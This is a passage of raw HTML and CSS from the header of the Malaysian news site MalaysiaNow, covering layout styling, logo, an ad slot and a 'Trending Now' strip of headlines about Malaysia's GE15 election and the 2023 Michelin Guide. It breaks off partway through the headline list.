                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2020/12/malaysia-now-logo-2.png" src="https://malaysianow.net/wp-content/uploads/2020/12/malaysia-now-logo-1.png" alt="Logo"  title=""  width="587" height="203" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:rgba(255,255,255,0.98) !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_23 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2020/12/L2-11-300x300.png" src="https://malaysianow.net/wp-content/uploads/2020/12/MALAYSIA-N-02-300x102.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
margin-bottom:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://malaysianow.net/wp-content/uploads/2020/11/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_36 "><div class="td-fix-index"><div class='MainAdverTiseMentDiv' data-publisher="eyJpdiI6IlVMazJUbHUwUEFMT3ZPU1F5Y0s4OWc9PSIsInZhbHVlIjoiZ2tQNjRXYWk5a0ZISUh3eklkdTBEQT09IiwibWFjIjoiYTY4OTJiYzgwMjQ3ZTQ0OTA3ZTA1NDgzNjJlMDhjZWQ2OTA5OGM2YzAwYjU3YzU2OWExYzg0ZDNiODQ3YThlNiJ9" data-adsize="728x90"></div> <script class="adScriptClass" src="https://meta247ads.com/assets/ads/ad.js"></script></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_40 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_40 .tdc-row-video-background-error,
	                .tdi_40 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
padding-right:0px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_43 .td-trending-now-title,
				.tdi_43 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #0d0b52;
				}.tdi_43 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_43 .td-trending-now-title{
					font-family:Oxygen !important;font-size:10px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_43 .entry-title a{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .entry-title a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"tdc_css":"[base64]","f_article_font_family":"450","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_family":"450","f_title_font_weight":"700","f_title_font_size":"10","f_title_font_spacing":"1","header_color":"#0d0b52","f_article_font_weight":"400","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-170516","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_txt_pos":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
block_tdi_43.td_column_number = "3";
block_tdi_43.block_type = "td_block_trending_now";
block_tdi_43.post_count = "5";
block_tdi_43.found_posts = "61940";
block_tdi_43.header_color = "#0d0b52";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "12388";
tdBlocksArray.push(block_tdi_43);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_43" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel="bookmark" title="GE15: EC issues 365,686 postal ballot papers">GE15: EC issues 365,686 postal ballot papers</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel="bookmark" title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13">Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel="bookmark" title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15">Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel="bookmark" title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other">PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

